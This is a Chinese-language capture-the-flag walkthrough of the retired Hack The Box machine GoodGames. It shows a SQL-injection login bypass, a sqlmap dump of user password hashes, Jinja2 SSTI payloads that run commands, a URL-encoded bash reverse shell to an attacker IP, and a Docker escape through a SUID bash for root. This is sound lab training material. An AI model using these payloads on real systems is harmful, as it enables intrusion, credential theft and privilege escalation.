
| 信息 | |
|---|---|
| 系统 | Linux |
| 难度 | Easy |
| 状态 | 退役 |
| IP | 10.129.96.71 |
| 靶机地址 | https://app.hackthebox.com/machines/446 |
$ nmap -sC -sV -p80 -O -oA nmapres/detail
80/tcp open http Apache httpd 2.4.48
http-title: GoodGames Community and Store
http-server-header: Werkzeug/2.0.2 Python/3.9.2只开放了应该 80端口,python写的
访问网站在网站页脚看到一个域名goodgames.htb,加到/etc/hosts中
目录扫描和vhost扫描
$ gobuster dir -k -u http://goodgames.htb -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --exclude-length 9265
/blog (Status: 200) [Size: 44212]
/login (Status: 200) [Size: 9294]
/profile (Status: 200) [Size: 9267]
/signup (Status: 200) [Size: 33387]
/logout (Status: 302) [Size: 208] [--> http://goodgames.htb/]网站基本都是静态页面,唯一与服务端有交互的也就只有登陆框了
尝试万能密码(前端有邮箱格式限制,使用Burpsuite抓包绕过)
POST /login HTTP/1.1
Host: goodgames.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://goodgames.htb
Connection: keep-alive
Referer: http://goodgames.htb/
Upgrade-Insecure-Requests: 1
email=1'+or+1=1#&password=1111放包后成功登陆到管理员用户
后台就一个更改用户密码的功能,还不能正常使用,设置跳转到域名http://internal-administration.goodgames.htb/,将该子域名添加到/etc/hosts中
再次访问是Flask Volt的登陆界面,同样需要账号密码
上面存在万能密码登陆的界面即存在sql注入
SQLMap启动,将上面的POST请求存为req.txt
$ sqlmap -r req.txt --batch --dbs
available databases [2]:
[*] information_schema
[*] main
$ sqlmap -r req.txt --batch -D main --tables
+---------------+
| user |
| blog |
| blog_comments |
+---------------+
$ sqlmap -r req.txt --batch -D main -T user --columns
+----------+--------------+
| Column | Type |
+----------+--------------+
| name | varchar(255) |
| email | varchar(255) |
| id | int |
| password | varchar(255) |
+----------+--------------+
$ sqlmap -r req.txt --batch -D main -T user -C
+--------+---------------------+----+---------------------------------------------+
| name | email | id | password |
+--------+---------------------+----+---------------------------------------------+
| admin | admin@goodgames.htb | 1 | 2b22337f218b2d82dfc3b6f77e7cb8ec |
| st4rry | st4rry@123.com | 2 | 25d55ad283aa400af464c76d713c07ad (12345678) |
+--------+---------------------+----+---------------------------------------------+
(st4rry是自己创建的用户)hash解密得到admin的密码superadministrator,凭据admin:superadministrator登陆到Flask Volt后台
Foothold
存在SSTI,且不存在过滤
随便一些SSTI的Payload就可以
{{self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read()}}
// 反弹shell,将`bash -c "/bin/bash -i >& /dev/tcp/10.10.16.12/1234 0>&1"` 进行了url编码
{{self._TemplateReference__context.joiner.__init__.__globals__.os.popen('%62%61%73%68%20%2d%63%20%22%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%36%2e%31%32%2f%31%32%33%34%20%30%3e%26%31%22').read()}}
// 攻击机监听
nc -lvnp 1234
// 然后加固shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg在Docker内
// 根目录下有.dockerenv
// cat /proc/1/cgroup | grep docker
// Ip地址不是靶机的IP地址
root@3a453ab39d3d:/backend# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.0.2 netmask 255.255.0.0 broadcast 172.19.255.255
ether 02:42:ac:13:00:02 txqueuelen 0 (Ethernet)
RX packets 334114 bytes 79333364 (75.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 250193 bytes 246182340 (234.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0使用cdk,发现可疑的部分,主机的/home/augustus挂载到容器的/home/augustus,且可写 (或者执行mount也可以)
$ ./cdk eva
...
8:1 /home/augustus /home/augustus rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
8:1 /var/lib/docker/containers/3a453ab39d3df444e9b33e4c1d9f2071827b3b7b20a8d3357b7754a84b06685f/resolv.conf /etc/resolv.conf rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
8:1 /var/lib/docker/containers/3a453ab39d3df444e9b33e4c1d9f2071827b3b7b20a8d3357b7754a84b06685f/hostname /etc/hostname rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
8:1 /var/lib/docker/containers/3a453ab39d3df444e9b33e4c1d9f2071827b3b7b20a8d3357b7754a84b06685f/hosts /etc/hosts rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro我们可以知道在主机中存在一个用户augustus,密码未知
容器的IP地址为172.19.0.2,做一个存活ip和端口扫描
root@3a453ab39d3d:~# ./fscan -h 172.19.0.2/24 --nobr
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.19.0.2 is alive
(icmp) Target 172.19.0.1 is alive
[*] Icmp alive hosts len is: 2
172.19.0.1:22 open
172.19.0.1:80 open
172.19.0.2:8085 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://172.19.0.2:8085 code:302 len:218 title:Redirecting... 跳转url: http://172.19.0.2:8085/login
[*] WebTitle http://172.19.0.1 code:200 len:85107 title:GoodGames | Community and Store
[*] WebTitle http://172.19.0.2:8085/login code:200 len:13603 title:Flask Volt Dashboard - Sign IN | AppSeed或者使用
解释命令: for PORT in {0..1000}; do timeout 1 bash -c "</dev/tcp/172.19.0.1/$PORT &>/dev/null" 2>/dev/null && echo "port $PORT is open"; done对172.19.0.1进行端口扫描
bash -c "</dev/tcp/172.19.0.1/$PORT &>/dev/null":这个命令尝试通过TCP连接到172.19.0.1的指定端口。
</dev/tcp/172.19.0.1/$PORT:这是一个bash特性,它尝试打开一个到指定IP和端口的TCP连接。&>/dev/null:将标准输出和标准错误输出都重定向到/dev/null,也就是说,丢弃所有输出。
Docker 逃逸+提权
存活的ip有172.19.0.1,一般而言,Docker容器子网的第一个ip地址为主机docker网卡的ip地址
宿主机用户augustus,还有一个登陆网站的密码superadministrator,ssh连接尝试一下
ssh augustus@172.19.0.1
输入密码: superadministrator 成功登陆到主机
// 主机内
$ cp /bin/bash .
$ exit
// 退回到 容器内
root$ chown root:root /home/augustus/bash
root$ chmod 4777 /home/augustus/bash
// 再次切换到主机中, bash拥有root的suid权限
// 提权
./bash -p
bash-5.0# whoami
root总结
Python 网站最常见的漏洞SSTI
Docker逃逸的一种方法



